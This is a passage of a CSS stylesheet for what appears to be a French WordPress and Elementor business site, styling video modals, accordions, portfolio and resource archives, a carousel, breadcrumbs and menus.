  background: rgba(0, 0, 0, 0.82);
  opacity: 0.0;
  transition: opacity 0.2s ease-out 0.05s; }

.video-modal-content {
  width: 50%;
  height: 50%;
  z-index: 9999;
  margin: 0 auto; }

@media (min-aspect-ratio: 16 / 9) {
  .video-modal-content .video-modal-content {
    width: 0;
    height: 99vh;
    padding-top: 0;
    padding-left: 0; } }

@media (max-width: 640px) {
  .video-modal-content {
    width: 100%;
    padding-top: 0; } }

.close-video-modal {
  display: block;
  position: absolute;
  right: 0;
  top: -80px;
  text-decoration: none;
  font-size: 20px;
  font-weight: bold;
  color: #fff; }

iframe#youtube {
  height: 100%;
  width: 100%; }

iframe#youtube {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: #000;
  box-shadow: 0px 2px 16px rgba(0, 0, 0, 0.5); }

.show-video-modal .video-modal {
  opacity: 1.0;
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%); }

.show-video-modal .video-modal .overlay {
  opacity: 1.0; }

.show-video-modal .video-modal-content {
  transform: translate(0%, 0%);
  -webkit-transform: translate(0%, 0%); }

/* CJ */
#cj-section main p {
  font-family: Orkney; }

#cj-section .cj h2 {
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  color: #002aaf;
  padding: 60px 0;
  text-align: center; }

#cj-section .cj-tabs .tabs ul {
  padding: 0 0 40px 0;
  margin: 0; }

#cj-section .cj-tabs .tabs ul li {
  border-bottom: none;
  padding: 10px 0;
  cursor: pointer;
  display: inline-block;
  width: 33%;
  text-align: center;
  border-bottom: 3px solid #e2f0fe; }

#cj-section .cj-tabs .tabs ul li a {
  background-color: #ffffff;
  border-color: #ffffff;
  text-decoration: none !important; }

#cj-section .cj-tabs .tabs ul li a span {
  font-family: Orkney;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  color: #000000; }

#cj-section .cj-tabs .tabs ul li.is-active {
  border-bottom: 3px solid #002AAF; }

#cj-section .cj-tabs .tabs ul li.is-active a {
  background-color: #ffffff;
  border: none !important;
  border-bottom: 2px solid #002AAF !important; }

#cj-section .cj-tabs .tabs ul li.is-active a h1 {
  color: #002AAF;
  border-color: #002AAF;
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  margin: 0; }

#cj-section .accordion {
  margin: 20px 0 80px 0;
  padding: 0; }

#cj-section .accordion p {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li {
  border-radius: 10px;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.13);
  background-color: #ffffff;
  width: 100%;
  margin: 20px 0;
  display: block; }

#cj-section .accordion li a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #000000;
  width: 100%;
  display: block;
  padding: 20px 40px; }

#cj-section .accordion li a img {
  transform: rotate(180deg);
  float: right;
  transition: transform 500ms linear; }

#cj-section .accordion li a.rotate img {
  transform: rotate(0deg);
  transition: transform 500ms; }

#cj-section .accordion li .inner {
  border-top: solid 1px rgba(29, 54, 68, 0.2);
  display: block;
  box-shadow: none;
  margin: 0 20px;
  padding: 20px 0; }

#cj-section .accordion li .inner p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361; }

#cj-section .accordion li .inner a {
  padding: 0 !important;
  display: inline;
  overflow-wrap: break-word;
  font-size: 14px;
  font-weight: normal;
  text-decoration: underline !important; }

#cj-section .accordion li .inner #dropdown-articleun {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articleun.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li .inner #dropdown-articletrois {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articletrois.open {
  display: block;
  transition: all 500ms linear;
  font-family: Ubuntu;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

#cj-section .accordion li .inner #dropdown-articlecinq {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articlecinq.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  overflow-x: scroll; }

#cj-section .accordion li .inner #dropdown-articlecinq.open table {
  background-color: #ffffff; }

#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td {
  padding: 20px; }

#cj-section .accordion li .inner #dropdown-articlecinq.open table tr td ul li {
  border-radius: 10px;
  box-shadow: none;
  background-color: #fff;
  width: 100%;
  margin: 10px 0;
  display: block; }

#cj-section .accordion li .inner #dropdown-articledix {
  display: none;
  transition: all 500ms linear;
  margin: 10px 0; }

#cj-section .accordion li .inner #dropdown-articledix.open {
  display: block;
  transition: all 500ms linear;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal; }

.padding-20 {
  padding-left: 20px;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left;
  margin: 20px 0; }

.padding-30 {
  padding-left: 30px;
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left;
  margin-top: -30px; }

.padding-30 p {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 24px;
  letter-spacing: normal;
  text-align: left; }

.padding-30::before {
  content: " ";
  background: transparent url(https://www.club-identicar.com/wp-content/uploads/2019/11/right.svg) left top no-repeat;
  width: 30px;
  height: 30px;
  right: 0;
  background-size: contain;
  display: inline-block;
  margin: 5px 0 0 -29px;
  top: 32px;
  padding: 0px 0 0 0;
  position: relative; }

@media all and (max-width: 768px) {
  #cj-section .cj h2 {
    font-size: 40px; }
  #cj-section .cj-tabs .tabs ul li {
    width: 100%;
    margin-bottom: 30px; } }

/* Réalisations */
#archive-realisation-wrapper main {
  background: linear-gradient(#fbfdff, #f0f6fc);
  padding: 0 0 230px 0; }

#archive-realisation-wrapper .title-realisation h1.title {
  text-align: center;
  padding: 60px 0 0 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

#archive-realisation-wrapper .title-realisation h1.tax-title {
  text-align: center;
  padding: 60px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

#archive-realisation-wrapper .realistion-forme-haut {
  position: absolute;
  left: 50%;
  margin-top: -60px;
  transform: translateX(-150%); }

#archive-realisation-wrapper .realistion-forme-bas {
  position: absolute;
  width: auto;
  transform: translateX(170%);
  margin-top: -90px; }

@media all and (max-width: 768px) {
  #archive-realisation-wrapper .card .card-content .content-info {
    height: auto !important; }
  #archive-realisation-wrapper .card .card-content .content-info .excerpt {
    height: auto !important; }
  #archive-realisation-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 30px 230px 30px; }
  #archive-realisation-wrapper .card .card-content .content-info .type ul li {
    margin: 40px 0 0 0; }
  #archive-realisation-wrapper .title-realisation h1.title, #archive-realisation-wrapper .title-realisation h1.tax-title {
    font-size: 40px;
    line-height: 1.6em; }
  #archive-realisation-wrapper .last-news-grid h2.title-tax {
    font-size: 24px !important; } }

/*
#archive-realisation-wrapper .last-news-grid::before {
    content: "";
    display: block;
    width: 486px;
    height: 110px;
    background: transparent url(https://secureservercdn.net/160.153.137.99/lagrandeourse.design/wp-content/uploads/2020/09/fill-1-copy-6.svg) left top no-repeat;
    position: relative;
    top: 180px;
    left: -150px;
}
#archive-realisation-wrapper .last-news-grid {
    background: transparent url(https://secureservercdn.net/160.153.137.99/lagrandeourse.design/wp-content/uploads/2020/09/fill-1-copy-6.svg) right bottom no-repeat;
}
*/
#archive-realisation-wrapper .last-news-grid h2.title-tax {
  font-family: Orkney !important;
  font-size: 35px !important;
  font-weight: 300 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: normal !important;
  letter-spacing: 0.4px !important;
  color: #002dbd !important;
  text-align: left !important;
  padding: 60px 0 60px 0 !important; }

#archive-realisation-wrapper .last-news-grid h2.title-tax strong {
  font-family: Orkney !important;
  font-weight: 400 !important; }

#archive-realisation-wrapper .card {
  padding: 60px 40px; }

#archive-realisation-wrapper .card .card-image figure {
  height: auto;
  width: 140px;
  margin: 0 auto;
  display: block;
  border-radius: 0; }

#archive-realisation-wrapper .card .card-image figure img {
  height: 35px;
  width: auto;
  margin: 0 auto;
  display: block;
  border-radius: 0; }

#archive-realisation-wrapper .card .card-content {
  padding: 0; }

#archive-realisation-wrapper .card .card-content .content-info {
  padding: 40px 0 30px 0;
  height: 230px; }

#archive-realisation-wrapper .card .card-content .content-info .excerpt {
  height: 60px; }

#archive-realisation-wrapper .card .card-content .content-info .excerpt p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.13;
  letter-spacing: normal;
  text-align: center;
  color: #505361;
  height: auto;
  padding: 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop {
  display: none;
  padding: 0 0 15px 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul {
  padding: 0;
  text-align: center;
  margin: 0; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li {
  display: inline-block;
  list-style: none; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-d {
  width: 70px; }

#archive-realisation-wrapper .card .card-content .content-info .mobiledesktop ul li img.img-m {
  width: 25px; }

#archive-realisation-wrapper .card .card-content .content-info .type ul {
  padding: 0;
  text-align: center; }

#archive-realisation-wrapper .card .card-content .content-info .type ul li {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px;
  display: inline-block; }

#archive-realisation-wrapper .card .card-content .content-blog .confidentiel {
  font-family: Orkney;
  font-size: 24px !important;
  font-weight: bold !important;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.28px;
  color: #d4e4f4 !important;
  text-align: center;
  height: 40px; }

#archive-realisation-wrapper .card .card-content .content-blog .btn-cas {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  fill: #FFFFFF;
  color: #FFFFFF;
  background-color: #2E5BCC;
  border-radius: 6px 6px 6px 6px;
  padding: 15px 20px 15px 20px;
  display: block;
  margin: 0 auto;
  text-align: center;
  width: 200px; }

/* Ressources */
#archive-ressources-wrapper main {
  background: linear-gradient(#fbfdff, #f0f6fc);
  padding: 0 0 80px 0; }

#archive-ressources-wrapper .title-ressources {
  padding: 60px 0 40px 0; }

#archive-ressources-wrapper .title-ressources h1.title {
  text-align: center;
  padding: 60px 0 20px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px;
  margin: 0; }

#archive-ressources-wrapper .title-ressources p.chapo {
  font-family: Orkney;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

#archive-ressources-wrapper .title-ressources p {
  font-family: Orkney;
  font-size: 20px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #505361; }

#archive-ressources-wrapper .title-ressources h1.tax-title {
  text-align: center;
  padding: 60px 0;
  color: #002DBD;
  font-family: Orkney;
  font-size: 70px;
  font-weight: 500;
  line-height: 79px; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 30px 80px 30px; }
  #archive-ressources-wrapper .title-ressources h1.title {
    font-size: 40px;
    letter-spacing: 0.4px;
    line-height: 1.22; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax {
    font-size: 32px !important; } }

#archive-ressources-wrapper .last-news-grid h2.title-tax-parent {
  font-family: Orkney;
  font-size: 40px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 0.46px;
  color: #002aaf;
  padding: 60px 0 0 0;
  margin: 0; }

#archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second {
  padding: 60px 0 60px 0;
  margin: 0; }

#archive-ressources-wrapper .last-news-grid h3.title-tax-clild img {
  width: 44px;
  margin-right: 10px; }

#archive-ressources-wrapper .last-news-grid h3.title-tax-clild {
  font-family: Orkney-medium !important;
  font-size: 32px !important;
  font-weight: 500 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: normal !important;
  letter-spacing: normal !important;
  color: #002aaf !important;
  padding: 60px 0; }

#products-by-type h2.second {
  font-family: Orkney;
  font-size: 36px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 60px 0; }

#products-by-type .all-product a {
  color: #002AAF;
  font-family: Orkney;
  font-size: 18px;
  font-weight: 500;
  text-decoration: underline; }

/* Desktop ou mobile ?*/
#archive-ressources-wrapper .last-news-grid .is-mobile {
  display: none; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper .last-news-grid .is-desktop {
    display: none; }
  #archive-ressources-wrapper .last-news-grid .is-mobile {
    display: block; } }

#archive-ressources-wrapper .card {
  padding: 22px 30px; }

#archive-ressources-wrapper .card .card-image figure {
  height: auto;
  width: 100%;
  margin: 0 auto;
  display: block;
  border-radius: 10px; }

#archive-ressources-wrapper .card .card-image figure img {
  height: auto;
  width: 100%;
  margin: 0 auto;
  display: block; }

#archive-ressources-wrapper .card .card-content {
  padding: 0; }

#archive-ressources-wrapper .card .card-content .content-info {
  padding: 0; }

#archive-ressources-wrapper .card .card-content .content-info .excerpt {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 0 0 10px 0; }

#archive-ressources-wrapper .card .card-content .content-info .link {
  padding: 20px 0 0 0 !important;
  text-align: center !important; }

#archive-ressources-wrapper .card .card-content .content-info .link a {
  font-family: Orkney-medium !important;
  font-size: 14px !important;
  font-weight: 500 !important;
  font-stretch: normal !important;
  font-style: normal !important;
  line-height: 1.86 !important;
  letter-spacing: normal !important;
  color: #002aaf !important;
  text-align: center !important;
  text-decoration: underline !important; }

.owl-carousel-4, .owl-carousel-4 .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

.owl-carousel-4 {
  display: none;
  width: 100%;
  z-index: 1; }

.owl-carousel-4 .owl-stage {
  position: relative;
  touch-action: manipulation;
  -moz-backface-visibility: hidden; }

.owl-carousel-4 .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel-4 .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel-4 .owl-item, .owl-carousel-4 .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel-4 .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

.owl-carousel-4 .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel-4 .owl-dots.disabled, .owl-carousel-4 .owl-nav.disabled {
  display: none; }

.no-js .owl-carousel-4, .owl-carousel-4.owl-loaded {
  display: block;
  margin: 0; }

.owl-carousel-4 .owl-dot, .owl-carousel-4 .owl-nav .owl-next, .owl-carousel-4 .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel-4 .owl-nav button.owl-next, .owl-carousel-4 .owl-nav button.owl-prev, .owl-carousel-4 button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

.owl-carousel-4.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel-4.owl-hidden {
  opacity: 0; }

.owl-carousel-4.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel-4.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel-4.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.owl-carousel-4.owl-rtl {
  direction: rtl; }

.owl-carousel-4.owl-rtl .owl-item {
  float: right; }

.owl-carousel-4 .animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel-4 .owl-animated-in {
  z-index: 0; }

.owl-carousel-4 .owl-animated-out {
  z-index: 1; }

.owl-carousel-4 .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.owl-height {
  transition: height .5s ease-in-out; }

.owl-carousel-4 .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity .4s ease; }

.owl-carousel-4 .owl-item .owl-lazy:not([src]), .owl-carousel-4 .owl-item .owl-lazy[src^=""] {
  max-height: 0; }

.owl-carousel-4 .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

.owl-carousel-4 .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel-4 .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform .1s ease; }

.owl-carousel-4 .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3); }

.owl-carousel-4 .owl-video-playing .owl-video-play-icon, .owl-carousel-4 .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel-4 .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity .4s ease; }

.owl-carousel-4 .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-item .card {
  height: auto;
  padding: 30px; }

#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next, #archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev {
  display: none; }

/*
#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-dots {
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    display: block;
    text-align: center;
    margin: 0 auto;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-next, #archive-ressources-wrapper .is-mobile .owl-carousel-4 .owl-nav button.owl-prev {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: transparent;
    width: 40px;
    height: auto;
    border-radius: 20px;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: #eeeeee;
    width: 20px;
    height: 20px;
    border-radius: 20px;
    margin: 0 10px;
}
#archive-ressources-wrapper .is-mobile .owl-carousel-4 button.owl-dot.active {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
    background-color: #2E5BCC;
    width: 20px;
    height: 20px;
    border-radius: 20px;
}
*/
#archive-ressources-wrapper .related_product {
  padding: 60px 0 0 0; }

#archive-ressources-wrapper .related_product h2 {
  font-family: Orkney-medium;
  font-size: 36px;
  font-weight: 500;
  text-align: center;
  color: #002aaf;
  padding: 0 0 60px 0; }

#archive-ressources-wrapper .related_product .all-product {
  padding: 60px 0 40px 0; }

#archive-ressources-wrapper .related_product .all-product a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.44;
  letter-spacing: normal;
  color: #002aaf;
  text-decoration: underline;
  text-align: center; }

@media all and (max-width: 768px) {
  #archive-ressources-wrapper .container-fluid {
    padding: 0; }
  #archive-ressources-wrapper .title-ressources p.chapo {
    padding: 0 30px; }
  #archive-ressources-wrapper main {
    background: linear-gradient(#fbfdff, #f0f6fc);
    padding: 0 0 100px 0; }
  #archive-ressources-wrapper .last-news-grid {
    padding: 0;
    max-width: 100%; }
  #archive-ressources-wrapper .title-realisation .title {
    padding: 0 30px; }
  #archive-ressources-wrapper .title-realisation h1.title, #archive-ressources-wrapper .title-realisation h1.tax-title {
    font-size: 40px;
    line-height: 1.6em; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax {
    font-size: 32px !important; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax-parent {
    padding: 60px 30px 0 30px; }
  #archive-ressources-wrapper .last-news-grid h3.title-tax-clild {
    font-size: 32px !important;
    padding: 40px 30px; }
  #archive-ressources-wrapper .card .card-content .content-info .link a img {
    height: 30px !important;
    width: 30px !important;
    display: inline !important; }
  #archive-ressources-wrapper .last-news-grid h2.title-tax-parent.second {
    font-size: 32px !important;
    padding: 60px 30px; } }

/*
.woocommerce button[name="update_cart"],
.woocommerce input[name="update_cart"] {
	display: none;
}
*/
.post-type-archive-realisations .elementor-location-header #desktop-menu, .post-type-archive-realisations .elementor-location-header #mobile-menu {
  background-color: #ffffff !important; }

.archive .elementor-location-header #desktop-menu, .archive .elementor-location-header #mobile-menu {
  background-color: white; }

.post-type-archive-product .elementor-location-header #desktop-menu, .post-type-archive-product .elementor-location-header #mobile-menu {
  background-color: #fbfdff !important; }

.page-id-5352 .elementor-location-header, .page-id-5352 .elementor-location-header #desktop-menu, .page-id-5352 .elementor-location-header #mobile-menu {
  background-color: #fbfdff !important; }

div.coupon:not(.under-proceed) {
  display: none !important; }

html, body {
  overflow-x: hidden;
  margin-top: 0 !important;
  -ms-scroll-chaining: none;
      overscroll-behavior: none; }

.wrapper {
  padding: 0; }

strong {
  font-weight: 700;
  font-family: Orkney; }

.nav-mobile.open .overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background-color: transparent;
  z-index: 9998; }

/* Nous rejoindre */
.offres p {
  margin-bottom: 0 !important;
  color: #505361; }

/* Freelance */
.elementor-page-4976 .elementor-location-header section {
  background-color: #FFFFFF !important; }

.elementor-page-5289 .elementor-location-header section {
  background-color: #FFFFFF !important; }

/* fils d'arianne page */
.page #breadcrumbs {
  margin-left: -20px; }

.page #breadcrumbs, .page #breadcrumbs a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.16px;
  color: #505361;
  padding: 0 10px; }

.page #breadcrumbs .breadcrumb_last {
  font-weight: bold;
  padding: 0px 10px; }

.page-id-2 .fils-arianne {
  display: none; }

/* Fils d'arianne livre blanc */
.livreblanc-template #breadcrumbs {
  margin-left: -20px; }

.livreblanc-template #breadcrumbs, .livreblanc-template #breadcrumbs a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.16px;
  color: #505361 !important;
  padding: 0 10px; }

.livreblanc-template #breadcrumbs .breadcrumb_last {
  font-weight: bold; }

.page-id-98 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #ffffff; }

.page-id-36 .elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #F0F6FC; }

.elementor-38 .elementor-element.elementor-element-2c0c49c5:not(.elementor-motion-effects-element-type-background), .elementor-38 .elementor-element.elementor-element-2c0c49c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  background-color: #F7FBFE; }

.card .card-image {
  border-radius: 6px 6px 0 0; }

p {
  font-family: Orkney; }

p.light {
  font-family: Orkney;
  font-weight: 300; }

.single {
  font-family: Orkney; }

.single .elementor-button-text {
  font-family: Orkney; }

.form-control:focus {
  box-shadow: none; }

.post-type-archive-product .filsariane {
  display: none; }

#breadcrumbs {
  font-family: Ubuntu,sans-serif;
  font-size: 12px;
  font-weight: 400;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.83;
  letter-spacing: normal;
  color: #1d3644; }

@media (min-width: 768px) and (max-width: 1025px) {
  .last-news-grid .row .posting {
    flex: 0 0 50% !important;
    max-width: 50% !important; } }

@media (max-width: 768px) {
  .last-news-grid .row .posting {
    flex: 0 0 100% !important;
    max-width: 100% !important; }
  .card .card-content .content-info .bordercat-row a {
    font-size: 14px; }
  .elementor-location-header {
    background-color: #F5F9FD !important; }
  .elementor-28 .elementor-element.elementor-element-bd04ef8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-28 .elementor-element.elementor-element-bd04ef8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: none; } }

/* Menu */
.nav-mobile-font {
  font-family: Orkney !important;
  font-weight: 300 !important; }

.elementor-location-header .elementor-nav-menu .elementor-item-active {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000;
  padding: 13px 20px 3px 20px; }

.elementor-location-header .elementor-nav-menu a:hover {
  font-family: Orkney !important;
  color: #000000;
  padding: 13px 20px 3px 20px;
  transform: scale(1.1);
  transition: all 250ms; }

.elementor-38 .elementor-element.elementor-element-2f3918f4 .elementor-nav-menu--main .elementor-item.elementor-item-active {
  font-weight: 400 !important;
  font-family: Orkney !important; }

.single-format-standard .elementor-location-header .elementor-nav-menu .current-post-ancestor a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000 !important;
  padding: 13px 20px 3px 20px; }

.single-product .elementor-location-header .elementor-nav-menu .current_page_parent a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney !important;
  color: #000000 !important;
  padding: 13px 20px 3px 20px; }

.woocommerce ul li {
  padding: 0; }

/*.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container { 
	background: white url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/navbar-background.png") center center no-repeat;
	background-size: cover;
  height: 100vh;
}*/
.elementor-widget-nav-menu .elementor-nav-menu .elementor-item {
  font-family: Orkney !important;
  font-size: 1.375rem;
  font-weight: 300 !important;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.28px;
  color: #505361; }

.elementor-38 .elementor-element.elementor-nav-menu__align-right .elementor-nav-menu--main .elementor-item {
  padding-left: 0;
  padding-right: 0;
  margin: 0 15px;
  font-family: Orkney; }

/* Style pour enlever la shadow aux liens dans menu burger */
.elementor-item {
  text-shadow: none; }

.elementor-location-header .elementor-nav-menu .current-category-ancestor a {
  font-weight: 700 !important;
  border-bottom: 3px solid #aec9ff !important;
  font-family: Orkney-medium !important;
  color: #505361; }

/*.single-format-standard .elementor-location-header .elementor-nav-menu .current-category-ancestor a {
    font-weight: 500 !important;
    border-bottom: 3px solid #aec9ff !important;
    font-family: Orkney-medium !important;
	color: #000000;
}*/
/* Menu burger navbar */
@media all and (min-width: 1025px) {
  .elementor-38 .elementor-element.elementor-element-44bf362 .elementor-image img {
    margin-top: 5px; }
  .elementor-section.elementor-section-stretched {
    padding: 0 25px; }
  #desktop-menu {
    display: block; }
  .elementor-nav-menu li.menu-item-1050 {
    padding: 13px 0 !important;
    background-color: #2e5bcc;
    border-radius: 6px;
    margin-left: 30px; }
  .elementor-nav-menu li.menu-item-1050 a {
    color: #ffffff !important;
    padding: 0; }
  .elementor-nav-menu li.menu-item-1050 a.elementor-item-active {
    color: #ffffff !important;
    padding: 0;
    border-bottom: 0px solid !important; }
  .elementor-nav-menu li.menu-item-1050:hover {
    background-color: #203f8e; }
  .elementor-nav-menu li.menu-item-1050 a:hover {
    transform: scale(1) !important;
    border-bottom: none !important;
    padding: 0; }
  #mobile-menu {
    display: none; } }

@media all and (max-width: 1024px) {
  #archive-realisation-wrapper .realistion-forme-bas {
    display: none; }
